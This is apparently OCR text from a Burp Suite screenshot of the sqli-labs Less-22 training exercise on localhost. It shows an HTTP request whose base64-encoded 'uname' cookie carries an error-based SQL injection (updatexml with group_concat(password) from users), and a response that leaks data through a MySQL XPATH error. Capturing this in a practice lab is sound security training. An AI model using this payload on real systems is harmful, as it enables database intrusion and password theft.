 Request
Pretty Raw Hex \n
1 GET /sqli-labs-master/Less-22/index.php HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://localhost/sqli-labs-master/Less-21/
8 Connection: close
9 Cookie: uname=
ZHVtYiIgIGFuZCB1cGRhdGV4bWwoMSwgY29uY2F0KCdeJywoc2VsZWN0ICBncm91cF9jb25jYXQocGFzc3dvcmQpICB
mcm9tIHVzZXJzICkgLCdeJykgLCAxKSAgIyA=
10 Upgrade-Insecure-Requests: 1
11
12
Search...
0 matches
Response
Pretty Raw Hex Render \n
the date_default_timezone_set() function. In case you used any
of those methods and you are still getting this warning, you
most likely misspelled the timezone identifier. We selected the
timezone 'UTC' for now, but please set date.timezone to select
your timezone. in D:\pro\Phpstudy\WWW\sqli-labs-
master\Less-22\index.php on line 142
YOUR COOKIE : uname =
ZHVtYiIgIGFuZCB1cGRhdGV4bWwoMSwgY29uY2F0KCdeJ
and expires: Sat 18 Dec 2021 - 06:21:37
Issue with your mysql: XPATH syntax error: '^872,0,0,0,0,0,0,0,0,0,0,0,0^'